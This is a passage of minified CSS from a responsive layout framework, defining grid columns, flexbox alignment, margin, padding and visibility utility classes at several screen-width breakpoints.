nd!important;align-self:flex-end!important}._ms-self-center{-ms-flex-item-align:center!important;align-self:center!important}._ms-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._ms-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._ms-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._ms-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._ms-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._ms-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._ms-flex-row,._ms-flex-row-reverse{-webkit-box-orient:horizontal!important}._ms-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._ms-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._ms-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._ms-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._ms-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._ms-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._ms-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._ms-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._ms-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._ms-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._ms-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._ms-m-auto{margin:auto}._ms-mt-auto{margin-top:auto}._ms-mr-auto{margin-right:auto}._ms-mb-auto{margin-bottom:auto}._ms-ml-auto{margin-left:auto}._ms-mtb-auto{margin-top:auto;margin-bottom:auto}._ms-mlr-auto{margin-left:auto;margin-right:auto}._ms-m-none{margin:0}._ms-mt-none{margin-top:0}._ms-mr-none{margin-right:0}._ms-mb-none{margin-bottom:0}._ms-ml-none{margin-left:0}._ms-mtb-none{margin-top:0;margin-bottom:0}._ms-mlr-none{margin-left:0;margin-right:0}._ms-m-sm{margin:.3125rem}._ms-mt-sm{margin-top:.3125rem}._ms-mr-sm{margin-right:.3125rem}._ms-mb-sm{margin-bottom:.3125rem}._ms-ml-sm{margin-left:.3125rem}._ms-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._ms-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._ms-m-ms{margin:.625rem}._ms-mt-ms{margin-top:.625rem}._ms-mr-ms{margin-right:.625rem}._ms-mb-ms{margin-bottom:.625rem}._ms-ml-ms{margin-left:.625rem}._ms-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._ms-mlr-ms{margin-left:.625rem;margin-right:.625rem}._ms-m-md{margin:.9375rem}._ms-mt-md{margin-top:.9375rem}._ms-mr-md{margin-right:.9375rem}._ms-mb-md{margin-bottom:.9375rem}._ms-ml-md{margin-left:.9375rem}._ms-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._ms-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._ms-m-def{margin:1.25rem}._ms-mt-def{margin-top:1.25rem}._ms-mr-def{margin-right:1.25rem}._ms-mb-def{margin-bottom:1.25rem}._ms-ml-def{margin-left:1.25rem}._ms-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._ms-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._ms-m-lg{margin:1.5625rem}._ms-mt-lg{margin-top:1.5625rem}._ms-mr-lg{margin-right:1.5625rem}._ms-mb-lg{margin-bottom:1.5625rem}._ms-ml-lg{margin-left:1.5625rem}._ms-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._ms-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._ms-m-xl{margin:1.875rem}._ms-mt-xl{margin-top:1.875rem}._ms-mr-xl{margin-right:1.875rem}._ms-mb-xl{margin-bottom:1.875rem}._ms-ml-xl{margin-left:1.875rem}._ms-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._ms-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._ms-m-mg{margin:2.5rem}._ms-mt-mg{margin-top:2.5rem}._ms-mr-mg{margin-right:2.5rem}._ms-mb-mg{margin-bottom:2.5rem}._ms-ml-mg{margin-left:2.5rem}._ms-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._ms-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._ms-m-db{margin:5rem}._ms-mt-db{margin-top:5rem}._ms-mr-db{margin-right:5rem}._ms-mb-db{margin-bottom:5rem}._ms-ml-db{margin-left:5rem}._ms-mtb-db{margin-top:5rem;margin-bottom:5rem}._ms-mlr-db{margin-left:5rem;margin-right:5rem}._ms-p-none{padding:0}._ms-pt-none{padding-top:0}._ms-pr-none{padding-right:0}._ms-pb-none{padding-bottom:0}._ms-pl-none{padding-left:0}._ms-ptb-none{padding-top:0;padding-bottom:0}._ms-plr-none{padding-left:0;padding-right:0}._ms-p-sm{padding:.3125rem}._ms-pt-sm{padding-top:.3125rem}._ms-pr-sm{padding-right:.3125rem}._ms-pb-sm{padding-bottom:.3125rem}._ms-pl-sm{padding-left:.3125rem}._ms-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._ms-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._ms-p-ms{padding:.625rem}._ms-pt-ms{padding-top:.625rem}._ms-pr-ms{padding-right:.625rem}._ms-pb-ms{padding-bottom:.625rem}._ms-pl-ms{padding-left:.625rem}._ms-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._ms-plr-ms{padding-left:.625rem;padding-right:.625rem}._ms-p-md{padding:.9375rem}._ms-pt-md{padding-top:.9375rem}._ms-pr-md{padding-right:.9375rem}._ms-pb-md{padding-bottom:.9375rem}._ms-pl-md{padding-left:.9375rem}._ms-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._ms-plr-md{padding-left:.9375rem;padding-right:.9375rem}._ms-p-def{padding:1.25rem}._ms-pt-def{padding-top:1.25rem}._ms-pr-def{padding-right:1.25rem}._ms-pb-def{padding-bottom:1.25rem}._ms-pl-def{padding-left:1.25rem}._ms-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._ms-plr-def{padding-left:1.25rem;padding-right:1.25rem}._ms-p-lg{padding:1.5625rem}._ms-pt-lg{padding-top:1.5625rem}._ms-pr-lg{padding-right:1.5625rem}._ms-pb-lg{padding-bottom:1.5625rem}._ms-pl-lg{padding-left:1.5625rem}._ms-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._ms-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._ms-p-xl{padding:1.875rem}._ms-pt-xl{padding-top:1.875rem}._ms-pr-xl{padding-right:1.875rem}._ms-pb-xl{padding-bottom:1.875rem}._ms-pl-xl{padding-left:1.875rem}._ms-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._ms-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._ms-p-mg{padding:2.5rem}._ms-pt-mg{padding-top:2.5rem}._ms-pr-mg{padding-right:2.5rem}._ms-pb-mg{padding-bottom:2.5rem}._ms-pl-mg{padding-left:2.5rem}._ms-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._ms-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._ms-p-db{padding:5rem}._ms-pt-db{padding-top:5rem}._ms-pr-db{padding-right:5rem}._ms-pb-db{padding-bottom:5rem}._ms-pl-db{padding-left:5rem}._ms-ptb-db{padding-top:5rem;padding-bottom:5rem}._ms-plr-db{padding-left:5rem;padding-right:5rem}._ms-text-left{text-align:left}._ms-text-right{text-align:right}._ms-text-center{text-align:center}._ms-ellipsis{max-width:100%}._ms-ellipsis,._ms-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._ms-hide{display:none!important}}@media only screen and (min-width:768px){.grid--md-hspaces-none{margin-left:0;margin-right:0}.grid--md-hspaces-none>*{padding-left:0;padding-right:0}.grid--md-vspaces-none{margin-top:0;margin-bottom:0}.grid--md-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--md-spaces-none{margin:0}.grid--md-spaces-none>*{padding:0}.grid--md-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--md-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--md-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--md-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--md-spaces-sm{margin:-.15625rem}.grid--md-spaces-sm>*{padding:.15625rem}.grid--md-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--md-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--md-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--md-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--md-spaces-ms{margin:-.3125rem}.grid--md-spaces-ms>*{padding:.3125rem}.grid--md-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--md-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--md-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--md-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--md-spaces-md{margin:-.46875rem}.grid--md-spaces-md>*{padding:.46875rem}.grid--md-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--md-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--md-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--md-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--md-spaces-def{margin:-.625rem}.grid--md-spaces-def>*{padding:.625rem}.grid--md-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--md-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--md-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--md-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--md-spaces-lg{margin:-.78125rem}.grid--md-spaces-lg>*{padding:.78125rem}.grid--md-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--md-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--md-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--md-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--md-spaces-xl{margin:-.9375rem}.grid--md-spaces-xl>*{padding:.9375rem}.grid--md-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--md-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--md-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--md-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--md-spaces-mg{margin:-1.25rem}.grid--md-spaces-mg>*{padding:1.25rem}.grid--md-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--md-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--md-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--md-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--md-spaces-db{margin:-2.5rem}.grid--md-spaces-db>*{padding:2.5rem}.grid--md-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--md-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--md-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--md-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--md-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--md-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--md-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--md-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--md-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--md-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--md-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--md-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--md-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--md-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--md-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--md-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--md-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--md-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--md-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--md-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--md-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--md-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--md-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--md-11{-ms-flex-preferred-size:91.66667%;flex-basis:91.66667%;width:91.66667%;max-width:91.66667%}.gcell--md-12{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._md-col-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}._md-col-1{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}._md-col-2{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}._md-col-3{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}._md-col-4{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}._md-col-5{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}._md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}._md-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._md-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._md-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._md-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._md-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._md-justify-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._md-justify-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._md-justify-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._md-justify-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._md-justify-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._md-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._md-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._md-self-center{-ms-flex-item-align:center!important;align-self:center!important}._md-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}._md-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._md-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._md-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._md-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._md-flex-row{-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._md-flex-row,._md-flex-row-reverse{-webkit-box-orient:horizontal!important}._md-flex-row-reverse{-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._md-flex-grow{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}._md-flex-nogrow{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}._md-flex-shrink{-ms-flex-negative:1!important;flex-shrink:1!important}._md-flex-noshrink{-ms-flex-negative:0!important;flex-shrink:0!important}._md-flex-order-0{-webkit-box-ordinal-group:1!important;-ms-flex-order:0!important;order:0!important}._md-flex-order-1{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important}._md-flex-order-2{-webkit-box-ordinal-group:3!important;-ms-flex-order:2!important;order:2!important}._md-flex-order-3{-webkit-box-ordinal-group:4!important;-ms-flex-order:3!important;order:3!important}._md-flex-order-4{-webkit-box-ordinal-group:5!important;-ms-flex-order:4!important;order:4!important}._md-flex-order-5{-webkit-box-ordinal-group:6!important;-ms-flex-order:5!important;order:5!important}._md-m-auto{margin:auto}._md-mt-auto{margin-top:auto}._md-mr-auto{margin-right:auto}._md-mb-auto{margin-bottom:auto}._md-ml-auto{margin-left:auto}._md-mtb-auto{margin-top:auto;margin-bottom:auto}._md-mlr-auto{margin-left:auto;margin-right:auto}._md-m-none{margin:0}._md-mt-none{margin-top:0}._md-mr-none{margin-right:0}._md-mb-none{margin-bottom:0}._md-ml-none{margin-left:0}._md-mtb-none{margin-top:0;margin-bottom:0}._md-mlr-none{margin-left:0;margin-right:0}._md-m-sm{margin:.3125rem}._md-mt-sm{margin-top:.3125rem}._md-mr-sm{margin-right:.3125rem}._md-mb-sm{margin-bottom:.3125rem}._md-ml-sm{margin-left:.3125rem}._md-mtb-sm{margin-top:.3125rem;margin-bottom:.3125rem}._md-mlr-sm{margin-left:.3125rem;margin-right:.3125rem}._md-m-ms{margin:.625rem}._md-mt-ms{margin-top:.625rem}._md-mr-ms{margin-right:.625rem}._md-mb-ms{margin-bottom:.625rem}._md-ml-ms{margin-left:.625rem}._md-mtb-ms{margin-top:.625rem;margin-bottom:.625rem}._md-mlr-ms{margin-left:.625rem;margin-right:.625rem}._md-m-md{margin:.9375rem}._md-mt-md{margin-top:.9375rem}._md-mr-md{margin-right:.9375rem}._md-mb-md{margin-bottom:.9375rem}._md-ml-md{margin-left:.9375rem}._md-mtb-md{margin-top:.9375rem;margin-bottom:.9375rem}._md-mlr-md{margin-left:.9375rem;margin-right:.9375rem}._md-m-def{margin:1.25rem}._md-mt-def{margin-top:1.25rem}._md-mr-def{margin-right:1.25rem}._md-mb-def{margin-bottom:1.25rem}._md-ml-def{margin-left:1.25rem}._md-mtb-def{margin-top:1.25rem;margin-bottom:1.25rem}._md-mlr-def{margin-left:1.25rem;margin-right:1.25rem}._md-m-lg{margin:1.5625rem}._md-mt-lg{margin-top:1.5625rem}._md-mr-lg{margin-right:1.5625rem}._md-mb-lg{margin-bottom:1.5625rem}._md-ml-lg{margin-left:1.5625rem}._md-mtb-lg{margin-top:1.5625rem;margin-bottom:1.5625rem}._md-mlr-lg{margin-left:1.5625rem;margin-right:1.5625rem}._md-m-xl{margin:1.875rem}._md-mt-xl{margin-top:1.875rem}._md-mr-xl{margin-right:1.875rem}._md-mb-xl{margin-bottom:1.875rem}._md-ml-xl{margin-left:1.875rem}._md-mtb-xl{margin-top:1.875rem;margin-bottom:1.875rem}._md-mlr-xl{margin-left:1.875rem;margin-right:1.875rem}._md-m-mg{margin:2.5rem}._md-mt-mg{margin-top:2.5rem}._md-mr-mg{margin-right:2.5rem}._md-mb-mg{margin-bottom:2.5rem}._md-ml-mg{margin-left:2.5rem}._md-mtb-mg{margin-top:2.5rem;margin-bottom:2.5rem}._md-mlr-mg{margin-left:2.5rem;margin-right:2.5rem}._md-m-db{margin:5rem}._md-mt-db{margin-top:5rem}._md-mr-db{margin-right:5rem}._md-mb-db{margin-bottom:5rem}._md-ml-db{margin-left:5rem}._md-mtb-db{margin-top:5rem;margin-bottom:5rem}._md-mlr-db{margin-left:5rem;margin-right:5rem}._md-p-none{padding:0}._md-pt-none{padding-top:0}._md-pr-none{padding-right:0}._md-pb-none{padding-bottom:0}._md-pl-none{padding-left:0}._md-ptb-none{padding-top:0;padding-bottom:0}._md-plr-none{padding-left:0;padding-right:0}._md-p-sm{padding:.3125rem}._md-pt-sm{padding-top:.3125rem}._md-pr-sm{padding-right:.3125rem}._md-pb-sm{padding-bottom:.3125rem}._md-pl-sm{padding-left:.3125rem}._md-ptb-sm{padding-top:.3125rem;padding-bottom:.3125rem}._md-plr-sm{padding-left:.3125rem;padding-right:.3125rem}._md-p-ms{padding:.625rem}._md-pt-ms{padding-top:.625rem}._md-pr-ms{padding-right:.625rem}._md-pb-ms{padding-bottom:.625rem}._md-pl-ms{padding-left:.625rem}._md-ptb-ms{padding-top:.625rem;padding-bottom:.625rem}._md-plr-ms{padding-left:.625rem;padding-right:.625rem}._md-p-md{padding:.9375rem}._md-pt-md{padding-top:.9375rem}._md-pr-md{padding-right:.9375rem}._md-pb-md{padding-bottom:.9375rem}._md-pl-md{padding-left:.9375rem}._md-ptb-md{padding-top:.9375rem;padding-bottom:.9375rem}._md-plr-md{padding-left:.9375rem;padding-right:.9375rem}._md-p-def{padding:1.25rem}._md-pt-def{padding-top:1.25rem}._md-pr-def{padding-right:1.25rem}._md-pb-def{padding-bottom:1.25rem}._md-pl-def{padding-left:1.25rem}._md-ptb-def{padding-top:1.25rem;padding-bottom:1.25rem}._md-plr-def{padding-left:1.25rem;padding-right:1.25rem}._md-p-lg{padding:1.5625rem}._md-pt-lg{padding-top:1.5625rem}._md-pr-lg{padding-right:1.5625rem}._md-pb-lg{padding-bottom:1.5625rem}._md-pl-lg{padding-left:1.5625rem}._md-ptb-lg{padding-top:1.5625rem;padding-bottom:1.5625rem}._md-plr-lg{padding-left:1.5625rem;padding-right:1.5625rem}._md-p-xl{padding:1.875rem}._md-pt-xl{padding-top:1.875rem}._md-pr-xl{padding-right:1.875rem}._md-pb-xl{padding-bottom:1.875rem}._md-pl-xl{padding-left:1.875rem}._md-ptb-xl{padding-top:1.875rem;padding-bottom:1.875rem}._md-plr-xl{padding-left:1.875rem;padding-right:1.875rem}._md-p-mg{padding:2.5rem}._md-pt-mg{padding-top:2.5rem}._md-pr-mg{padding-right:2.5rem}._md-pb-mg{padding-bottom:2.5rem}._md-pl-mg{padding-left:2.5rem}._md-ptb-mg{padding-top:2.5rem;padding-bottom:2.5rem}._md-plr-mg{padding-left:2.5rem;padding-right:2.5rem}._md-p-db{padding:5rem}._md-pt-db{padding-top:5rem}._md-pr-db{padding-right:5rem}._md-pb-db{padding-bottom:5rem}._md-pl-db{padding-left:5rem}._md-ptb-db{padding-top:5rem;padding-bottom:5rem}._md-plr-db{padding-left:5rem;padding-right:5rem}._md-text-left{text-align:left}._md-text-right{text-align:right}._md-text-center{text-align:center}._md-ellipsis{max-width:100%}._md-ellipsis,._md-ellipsis-free{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}._md-hide{display:none!important}}@media only screen and (min-width:1025px){.grid--def-hspaces-none{margin-left:0;margin-right:0}.grid--def-hspaces-none>*{padding-left:0;padding-right:0}.grid--def-vspaces-none{margin-top:0;margin-bottom:0}.grid--def-vspaces-none>*{padding-top:0;padding-bottom:0}.grid--def-spaces-none{margin:0}.grid--def-spaces-none>*{padding:0}.grid--def-hspaces-sm{margin-left:-.15625rem;margin-right:-.15625rem}.grid--def-hspaces-sm>*{padding-left:.15625rem;padding-right:.15625rem}.grid--def-vspaces-sm{margin-top:-.15625rem;margin-bottom:-.15625rem}.grid--def-vspaces-sm>*{padding-top:.15625rem;padding-bottom:.15625rem}.grid--def-spaces-sm{margin:-.15625rem}.grid--def-spaces-sm>*{padding:.15625rem}.grid--def-hspaces-ms{margin-left:-.3125rem;margin-right:-.3125rem}.grid--def-hspaces-ms>*{padding-left:.3125rem;padding-right:.3125rem}.grid--def-vspaces-ms{margin-top:-.3125rem;margin-bottom:-.3125rem}.grid--def-vspaces-ms>*{padding-top:.3125rem;padding-bottom:.3125rem}.grid--def-spaces-ms{margin:-.3125rem}.grid--def-spaces-ms>*{padding:.3125rem}.grid--def-hspaces-md{margin-left:-.46875rem;margin-right:-.46875rem}.grid--def-hspaces-md>*{padding-left:.46875rem;padding-right:.46875rem}.grid--def-vspaces-md{margin-top:-.46875rem;margin-bottom:-.46875rem}.grid--def-vspaces-md>*{padding-top:.46875rem;padding-bottom:.46875rem}.grid--def-spaces-md{margin:-.46875rem}.grid--def-spaces-md>*{padding:.46875rem}.grid--def-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--def-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}.grid--def-vspaces-def{margin-top:-.625rem;margin-bottom:-.625rem}.grid--def-vspaces-def>*{padding-top:.625rem;padding-bottom:.625rem}.grid--def-spaces-def{margin:-.625rem}.grid--def-spaces-def>*{padding:.625rem}.grid--def-hspaces-lg{margin-left:-.78125rem;margin-right:-.78125rem}.grid--def-hspaces-lg>*{padding-left:.78125rem;padding-right:.78125rem}.grid--def-vspaces-lg{margin-top:-.78125rem;margin-bottom:-.78125rem}.grid--def-vspaces-lg>*{padding-top:.78125rem;padding-bottom:.78125rem}.grid--def-spaces-lg{margin:-.78125rem}.grid--def-spaces-lg>*{padding:.78125rem}.grid--def-hspaces-xl{margin-left:-.9375rem;margin-right:-.9375rem}.grid--def-hspaces-xl>*{padding-left:.9375rem;padding-right:.9375rem}.grid--def-vspaces-xl{margin-top:-.9375rem;margin-bottom:-.9375rem}.grid--def-vspaces-xl>*{padding-top:.9375rem;padding-bottom:.9375rem}.grid--def-spaces-xl{margin:-.9375rem}.grid--def-spaces-xl>*{padding:.9375rem}.grid--def-hspaces-mg{margin-left:-1.25rem;margin-right:-1.25rem}.grid--def-hspaces-mg>*{padding-left:1.25rem;padding-right:1.25rem}.grid--def-vspaces-mg{margin-top:-1.25rem;margin-bottom:-1.25rem}.grid--def-vspaces-mg>*{padding-top:1.25rem;padding-bottom:1.25rem}.grid--def-spaces-mg{margin:-1.25rem}.grid--def-spaces-mg>*{padding:1.25rem}.grid--def-hspaces-db{margin-left:-2.5rem;margin-right:-2.5rem}.grid--def-hspaces-db>*{padding-left:2.5rem;padding-right:2.5rem}.grid--def-vspaces-db{margin-top:-2.5rem;margin-bottom:-2.5rem}.grid--def-vspaces-db>*{padding-top:2.5rem;padding-bottom:2.5rem}.grid--def-spaces-db{margin:-2.5rem}.grid--def-spaces-db>*{padding:2.5rem}.grid--def-1>*{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.grid--def-2>*{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.grid--def-3>*{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.grid--def-4>*{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.grid--def-5>*{-ms-flex-preferred-size:20%;flex-basis:20%;width:20%;max-width:20%}.grid--def-6>*{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.grid--def-7>*{-ms-flex-preferred-size:14.28571%;flex-basis:14.28571%;width:14.28571%;max-width:14.28571%}.grid--def-8>*{-ms-flex-preferred-size:12.5%;flex-basis:12.5%;width:12.5%;max-width:12.5%}.grid--def-9>*{-ms-flex-preferred-size:11.11111%;flex-basis:11.11111%;width:11.11111%;max-width:11.11111%}.grid--def-10>*{-ms-flex-preferred-size:10%;flex-basis:10%;width:10%;max-width:10%}.grid--def-11>*{-ms-flex-preferred-size:9.09091%;flex-basis:9.09091%;width:9.09091%;max-width:9.09091%}.grid--def-12>*{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--def-auto{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto;max-width:none;min-width:1px}.gcell--def-1{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;width:8.33333%;max-width:8.33333%}.gcell--def-2{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;width:16.66667%;max-width:16.66667%}.gcell--def-3{-ms-flex-preferred-size:25%;flex-basis:25%;width:25%;max-width:25%}.gcell--def-4{-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;width:33.33333%;max-width:33.33333%}.gcell--def-5{-ms-flex-preferred-size:41.66667%;flex-basis:41.66667%;width:41.66667%;max-width:41.66667%}.gcell--def-6{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}.gcell--def-7{-ms-flex-preferred-size:58.33333%;flex-basis:58.33333%;width:58.33333%;max-width:58.33333%}.gcell--def-8{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;width:66.66667%;max-width:66.66667%}.gcell--def-9{-ms-flex-preferred-size:75%;flex-basis:75%;width:75%;max-width:75%}.gcell--def-10{-ms-flex-preferred-size:83.33333%;flex-basis:83.33333%;width:83.33333%;max-width:83.33333%}.gcell--def-11{